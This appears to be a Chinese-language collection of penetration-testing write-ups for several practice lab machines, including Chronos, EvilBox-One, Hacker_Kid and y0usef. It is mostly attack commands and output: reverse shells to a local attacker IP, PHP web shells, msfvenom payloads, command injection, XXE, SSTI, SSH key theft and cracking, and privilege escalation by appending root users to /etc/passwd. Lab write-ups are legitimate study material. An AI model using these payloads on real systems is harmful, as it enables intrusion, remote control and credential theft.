
0x00————————————
0x00———–靶机————–
0x00————————————
Good:
1 | python -c 'import pty;pty.spawn("/bin/bash")' |
1 | <?php system('rm /tmp/f;mkfifo /tmp/f;cat /tmp/f|/bin/sh -i 2>&1|nc 192.168.56.102 443 >/tmp/f');?> |
1 | import socket,subprocess,os;s=socket.socket(socket.AF_INET,socket.SOCK_STREAM);s.connect(("192.168.56.102",7779));os.dup2(s.fileno(),0); os.dup2(s.fileno(),1); os.dup2(s.fileno(),2);p=subprocess.call(["/bin/sh","-i"]); |
靶机: medium_socnet
https://www.cnblogs.com/shadow-/p/16815020.html
python反弹shell:
1 | import socket,subprocess,os;s=socket.socket(socket.AF_INET,socket.SOCK_STREAM);s.connect(("192.168.56.102",7779));os.dup2(s.fileno(),0); os.dup2(s.fileno(),1); os.dup2(s.fileno(),2);p=subprocess.call(["/bin/sh","-i"]); |
msf连接:
1 | msfvenom -p linux/x64/meterpreter/reverse_tcp lhost=192.168.56.102 lport=7778 -f elf -o /var/www/html/mshell.elf |
1 | service apache2 start |
1 | wget http://192.168.56.102:80/mshell.elf |
1 | msfconsole |
内网扫描:
1 | > shell |
1 | use auxiliary/server/socks_proxy |
1 | touch proxychains.conf |
1 | proxychains4 -f ./proxychains.conf nmap -Pn -sT 172.17.0.0/24 |
1 | sessions -1 |
1 | msf6 auxiliary(server/socks_proxy) > sessions -1 |
1 | proxychains4 -f ./proxychains.conf nmap -Pn -sT 172.17.0.1 |
1 | [proxychains] Dynamic chain ... 192.168.56.102:1080 ... 172.17.0.1:3324 <--socket error or timeout! |
1 | proxychains4 -f ./proxychains.conf nmap -Pn -sT -sV 172.17.0.3 |
1 | [proxychains] Dynamic chain ... 192.168.56.102:1080 ... 172.17.0.3:9200 <--socket error or timeout! |
1 | searchsploit Elasticse |
1 | sudo apt-get install python2 # 安装 python2 |
1 | ls |
1 | ~$ cat passwords |
1 | https://md5.cn/ |

1 | john:1337hack; |
1 | ssh -p 22 john@192.168.56.103 |
1 | id |
1 | searchsploit Linux 3.13.0 |
1 | cat /usr/share/exploitdb/exploits/linux/local/37292.c |
1 | wget http://192.168.56.102:8081/exp && wget http://192.168.56.102:8081/ofs-lib.so |
1 | chmod +x ./exp && chmod +x ./ofs-lib.so && cp ./ofs-lib.so /tmp/ofs-lib.so |
1 | ldd --version |
1 | john@socnet:~$ ldd --version |
1 | john@socnet:~$ uname -a |

靶机: jangow 01
1 | ifconfig |
1 | http://192.168.56.118/site/busque.php?buscar=id |
1 | http://192.168.56.118/site/busque.php?buscar=echo '<?php eval($_POST[1]);' > shell.php |
php反弹shell
1 | <?php system('rm /tmp/f;mkfifo /tmp/f;cat /tmp/f|/bin/sh -i 2>&1|nc 192.168.56.102 443 >/tmp/f');?> |
python 交互式shell
1 | python3 -c 'import pty;pty.spawn("/bin/bash")' |
1 | whoami |
1 | searchsploit ubuntu 16.04 |
1 | searchsploit -m 45010.c |
1 | gcc --static 45010.c -o exp2 |

靶机: Chronos
https://www.cnblogs.com/shadow-/p/16828146.html
1 | ifconfig |
1 | ┌──(root㉿kali)-[/home/kali] |
1 | ┌──(root㉿kali)-[/home/kali] |
1 | http://192.168.56.104:8000/date?format=4ugYDuAkScCG5gMcZjEN3mALyG1dD5ZYsiCfWvQ2w9anYGyL |
1 | User-Agent: Chronos |
命令注入
1 | && ls #5Jdixo4 |
1 | http://192.168.56.104:8000/date?format=yZSGA |
1 | User-Agent: Chronos |
1 | && ls -lh /bin |
1 | F2SaSe3T3SZy3G4RcHK |
1 | http://192.168.56.104:8000/date?format=F2SaSe3T3SZy3G4RcHK |
1 | Mon Jul 10 05:29:12 UTC 2023 |
1 | && touch a.sh |
1 | F2SaUcu11quzvQKEJBT |
拿到反弹的shell
1 | id |
1 | cd /opt/chronos |
1 | www-data@chronos:/opt/chronos$ ls -alh |
1 | www-data@chronos:/opt/chronos$ cat package.json |
- bs58 眼熟吗?想到前面的 base58 加密了吗?对于它想提升权限帮助不大
- cors 模块解析 作用 主要用来解决客户端请求与服务端的跨域问题,对于它想提升权限帮助不大
- express 相较于原生的http模块做了较好的扩展工作,让开发者可以高效地进行服务器业务开发,对于有用漏洞就应该存在于此
1 |
|
1 | cd .. |
1 | const express = require('express'); |
package.json指明了服务端运作文件是server.js涉及三个模块- ejs 模块是嵌入式 JavaScript 模板引擎
- express 与之前相同
- express-fileupload 模块 express 框架下使用的中间件,用于文件上传
server.js显示运行时监听的是靶机的本地127.0.0.18080 端口
exp
1 | import requests |
1 | touch exp3.py |
1 | nc -lvvp 7778 |
1 | cd /tmp |
1 | imera@chronos:~$ cat user.txt |
为了提升到root权限 Linux下提权有三种方式
1、内核漏洞 2、利用suid权限配置不当 3、利用sudo权限不谨慎的地方
1 | sudo -l |
1 | imera@chronos:~$ sudo -l |
node代码提权
1 | sudo node -e 'child_process.spawn("/bin/bash",{stdio:[0,1,2]})' |
python交互式shell
1 | python3 -c 'import pty;pty.spawn("/bin/bash")' |
1 | root@chronos:/root# cat root.txt |

靶机: EvilBox—One
https://www.cnblogs.com/shadow-/p/16878609.html
https://www.cnblogs.com/upfine/p/16929756.html
1 | arp-scan -l -I eth0 |
1 | [01:16:29] Starting: |
seclists
gobuster
https://github.com/danielmiessler/SecLists
1 | gobuster dir --url='192.168.56.105:80/secret' -w /usr/share/seclists/Discovery/Web-Content/directory-list-1.0.txt -x txt,php,html,jsp |
1 | ┌──(root㉿kali)-[/usr/share] |
ffuf
1 | 0 |
1 | ffuf -w /usr/share/seclists/Discovery/Web-Content/burp-parameter-names.txt:params -w ./var.txt:var -u http://192.168.56.105/secret/evil.php?params=var -fs 0 |
1 | [Status: 200, Size: 12, Words: 2, Lines: 2, Duration: 21ms] |
1 | http://192.168.56.105/secret/evil.php?command=../robots.txt |
1 | curl "http://192.168.56.105/secret/evil.php?command=php://filter/read=convert.base64-encode/resource=../robots.txt" |
1 | <?php |
linux路径字典 file.txt
1 | /apache/apache/conf/httpd.conf |
1 | for i in $(cat ./file.txt) |
1 | ┌──(root㉿kali)-[/home/kali/Desktop] |
copy blog
下面是中奖内容:
- /etc/crontab 内容是默认
- /etc/fstab 内容是默认
- /etc/host.conf 内容是默认
- /etc/ld.so.conf 内容是默认
- /etc/network/interfaces 内容是默认
- /etc/networks 无用
- /etc/passwd
- /etc/resolv.conf 无用
- /etc/ssh/sshd_config 内容是默认
- /etc/ssh/ssh_config 内容是默认
- /etc/ssh/ssh_host_rsa_key.pub
新的细节发现
- /etc/passwd
- 我们知道还存在一个名为 mowree 的用户
- /etc/ssh/ssh_host_rsa_key.pub
- ssh 登录线索,并且登录指向
root@EvilBoxOne
- ssh 登录线索,并且登录指向
ssh_dict.txt
1 | /root/.ssh/authorized_keys |
攻击脚本
1 | for i in $(cat ./ssh_dict.txt); |
1 | ┌──(root㉿kali)-[/home/kali/Desktop] |
1 | touch id_rsa && curl "http://192.168.56.105/secret/evil.php?command=/home/mowree/.ssh/id_rsa" -m 1 -s > id_rsa && chmod 600 id_rsa |
1 | ssh mowree@192.168.56.105 -i id_rsa |
1 | /usr/share/john/ssh2john.py ./id_rsa > ./hash_id_rsa |
1 | sudo gzip -d /usr/share/wordlists/rockyou.txt.gz |
1 | john hash_id_rsa --wordlist=/usr/share/wordlists/rockyou.txt |

提权法一:
查看我们具有写权限的隐秘文件是否存在
1 | find / -writable 2>/dev/null | grep 'etc' |
1 | ┌──(root㉿kali)-[/] |
1 | echo 'root:$1$MIFi7ZAo$H1NkTSlUggj5ZbYSw5H9x.:0:0::/root:/bin/bash' >> /etc/passwd |
1 | ┌──(root㉿kali)-[/] |
1 | echo 'jere:$1$jere$pGQGlxgnH.no4.Pphez9o1:0:0::/root:/bin/bash' >> /etc/passwd |
1 | su jere |
1 | root@EvilBoxOne:/home/mowree# id |

靶机: AdmX_new
https://www.cnblogs.com/shadow-/p/16852264.html
1 | arp-scan -l -I eth0 |
1 | [10:10:08] Starting: |

1 | wpscan --url http://192.168.56.200/wordpress --enumerate |
1 | ┌──(kali㉿kali)-[~] |
1 | wpscan --url http://192.168.56.200/wordpress -U admin -P /usr/share/wordlists/rockyou.txt |
1 | ┌──(kali㉿kali)-[/usr/share/seclists] |
1 | http://192.168.56.200/wordpress/wp-login.php |
1 | <?php |

1 | http://192.168.56.200/wordpress/wp-content/plugins/shell.php?cmd=id |
python反弹shell
1 | python3 -c 'import socket,subprocess,os;s=socket.socket(socket.AF_INET,socket.SOCK_STREAM);s.connect(("192.168.56.102",7779));os.dup2(s.fileno(),0);os.dup2(s.fileno(),1);os.dup2(s.fileno(),2);import pty;pty.spawn(["/bin/bash"])' |
第一个flag

第二个flag
1 | sudo -l |
1 | sudo /usr/bin/mysql -u root -D wordpress -p |
1 | \! /bin/bash |

靶机: easy_cloudantivirus
https://www.cnblogs.com/shadow-/p/16819678.html
https://www.cnblogs.com/jason-huawen/p/16867502.html //反弹shell
1 | arp-scan -l -I eth0 |
target.txt
1 | POST /login HTTP/1.1 |
1 | sqlmap -r target.txt -f --level 4 --risk 3 |
1 | " or 1=1 -- - |
反弹shell
1 | bash;rm /tmp/f;mkfifo /tmp/f;cat /tmp/f|/bin/sh -i 2>&1|nc 192.168.56.102 7779 >/tmp/f |
1 | python3 -c 'import pty;pty.spawn("/bin/bash")' |
1 | ls -alh |
用户目录下存在特殊权限文件update_cloudav
1 | scanner@cloudav:~$ ls -alh |
1 |
|
1 | touch b.sh && echo 'bash -i >& /dev/tcp/192.168.56.102/7778 0>&1' > b.sh && ./update_cloudav "a | ls | grep 'xxxxx' | bash b.sh" |
1 | touch b.sh && echo 'bash -i >& /dev/tcp/192.168.56.102/7778 0>&1' > b.sh && ./update_cloudav "a | bash b.sh" |

靶机: hard_socnet2
https://www.cnblogs.com/shadow-/p/16863184.html
1 | arp-scan -l -I eth0 |
1 | http://192.168.56.107/ |
制作木马
1 | webacoo -g -o exp.php |
1 | webacoo -t -u http://192.168.56.107/data/images/posts/9.php |
1 | webacoo$ id |
1 | bash -c 'bash -i >& /dev/tcp/192.168.56.102/7778 0>&1' |
1 | touch 1.sh && echo "bash -c 'bash -i >& /dev/tcp/192.168.56.102/7778 0>&1'" > 1.sh && python3 -m http.server 5000 |
1 | wget http://192.168.56.102:5000/1.sh && chmod 777 ./1.sh && ./1.sh |
1 | python -c "import pty; pty.spawn('/bin/bash')" |
1 | #my remote server management API |
1 | import xmlrpc.client |

二次提权:
学pwn去吧()
靶机: Hacker_Kid-v1.0.1
https://www.cnblogs.com/shadow-/p/16906028.html
1 | arp-scan -l -I eth0 |
1 | comm -3 <(curl "http://192.168.56.108/" 2>/dev/null) <(curl "http://192.168.56.108/?page_no=0" 2>/dev/null) 2>/dev/null |
- 不同之处可以在访问浏览器中发现,也可以通过
curl请求回返的源码通过comm进行比较发现不同的地方- 对比命令中的不同是使用 Process Substitution 将
curl输出做为comm输入类似管道|的使用 2>/dev/null作用是将 标准错误 重定向到 /dev/null 文件/dev/null是一个特殊的文件,写入到它的内容都会被丢弃,可以理解为垃圾桶
- 对比命令中的不同是使用 Process Substitution 将
1 | comm -3 <(curl "http://192.168.56.108/?page_no=1" 2>/dev/null) <(curl "http://192.168.56.108/?page_no=0" 2>/dev/null) 2>/dev/null |
发现结果是一样的,于是写个脚本爆破哪个不一样
1 | i=0 |
1 | ┌──(root㉿kali)-[/home/kali/Desktop] |
1 | comm -3 <(curl "http://192.168.56.108/?page_no=0" 2>/dev/null) <(curl "http://192.168.56.108/?page_no=21" 2>/dev/null) 2>/dev/null |
1 | ┌──(root㉿kali)-[/home/kali/Desktop] |
根据提示
1 | curl -H 'Host: hackerkid.blackhat.local' "http://192.168.56.108" |
1 | echo ' |
- 返回的内容是
Sorry, xxx@xxx.com is not available !!!其中 xxx@xxx.com 经过多次尝试此处是动态回返的 - 对此我们可以尝试使用 xml 的相关漏洞
1 |
|
- 如果
<!DOCTYPE drug [<!ENTITY k SYSTEM 'file:///etc/passwd'>]>看不懂,可以去查关于 DTD 的内容 - 在 xml 中包含 DTD 需要使用 DOCTYPE 声明,这个应该好理解,其中 drug 是声明的 XML 文档构建模块 名称可以随意
- ENTITY 是进行一个外部实体声明,其中 k 只是一个名称,使用 SYSTEM 引入外部资源,所以 k 现在代表
file:///etc/passwd - 其中
email标签内容是 k 以此通过请求返回看到系统内部信息
1 | echo ' |
成功读取/etc/passwd
接着爆破,
linux中敏感文件file.txt
1 | /apache/apache/conf/httpd.conf |
1 | echo '' > ./test; |
1 | /apache/apache/conf/httpd.conf |
1 | HOME=/root |
尝试访问 http://192.168.56.118:9999/ 使用密码账号尝试
- 尝试结果 username 是 saket
- 尝试结果 password 是 Saket!#$%@!!

1 | http://192.168.56.108:9999/?name={{1*1}},${1*1},<%1*1%>,[1*1] |

1 | {% import os%}{{os.system('bash -c "bash -i >& /dev/tcp/192.168.56.102/7779 0>&1"')}} |
1 | %7B%25%20import%20os%20%25%7D%7B%7Bos.system(%27bash%20-c%20%22bash%20-i%20%3E%26%20%2Fdev%2Ftcp%2F192.168.56.102%2F7779%200%3E%261%22%27)%7D%7D |

查看漏洞可能存在的权限漏洞使用 /sbin/getcap -r / 2>/dev/null
1 | saket@ubuntu:/$ /sbin/getcap -r / 2>/dev/null |
- 其中
/usr/bin/python2.7权限设置是有问题的 - 使用
ps -aef | grep '/usr/sbin/apache2 -k start'查看与进程/usr/sbin/apache2 -k start相关的进程号,选和root相关的
1 | saket@ubuntu:/$ ps -aef | grep '/usr/sbin/apache2 -k start' |
使用漏洞攻击 python2.7 inject.py 888
1 | # inject.py# The C program provided at the GitHub Link given below can be used as a reference for writing the python script. |
1 | wget http://192.168.56.102:8082/inject.py |
1 | ps -aef | grep '/usr/sbin/apache2 -k start' |
1 | python2.7 inject.py 2237 |
1 | ss -pantu | grep 5600 |
1 | python2.7 -c 'import pty;pty.spawn("/bin/bash")' |

靶机: y0usef
https://www.cnblogs.com/shadow-/p/16909038.html
1 | arp-scan -l -I eth0 |
我们使用 whatweb 继续探测进行 Web 应用程序指纹识别,看看运行了什么 Web 应用
1 | whatweb http://192.168.56.109 |
1 | ┌──(root㉿kali)-[/home/kali/Desktop] |
1 | dirsearch -u http://192.168.56.109 |
1 | [08:49:16] Starting: |
1 | curl http://192.168.56.109/adminstration/ \ |
使用mitmproxy
1 | mitmproxy |
1 | : |
1 | 在 Firefox 中设置代理,手动代理 -> HTTP 代理 127.0.0.1 端口 8080 |
在页面中进行密码猜测,结果 username=admin,password=admin
利用文件上传
1 | webacoo -g -o a.php |
文件上传处kali的mitmproxy拦截失败,使用win11的bp来处理
bp增加所有的X-Forwarded-For: 127.0.0.1

1 | files/1692252323a.php |
既然改了使用bp就得增加一些麻烦的地方

具体思路是,kali工具webacoo使用proxychains代理到本机的192.168.56.1:8080端口,然后bp开启监听此端口,完成流量的转发,然后bp更改X-Forwarded-For配置,再将流量经过上游代理127.0.0.1:7890到我的clash【可以没有上游】,然后流量访问的是192.168.56.109最终会回到virtualbox的目标靶机,完成操作。
1 | cat /etc/proxychains4.conf > proxychains.conf |
1 | proxychains -f proxychains.conf webacoo -t -u http://192.168.56.109/adminstration/upload/files/1692252323a.php |

最终在bp的配合下完成,
接着用webacoo反弹shell
1 | touch a.sh |
1 | python -c "import pty; pty.spawn('/bin/bash')" |

提权:
1 | cat /etc/passwd |
1 | www-data@yousef-VirtualBox:/$ cat /etc/passwd |
- 发现用户
yousef
1 | cd /home |
1 | ssh : |
1 | ssh yousef@192.168.56.109 |

二次提权:
1 | sudo -l |
1 | Matching Defaults entries for yousef on yousef-VirtualBox: |
发现此账号可以直接 sudo -s 进入 root
1 | sudo -s |

拿到root shell任务完成!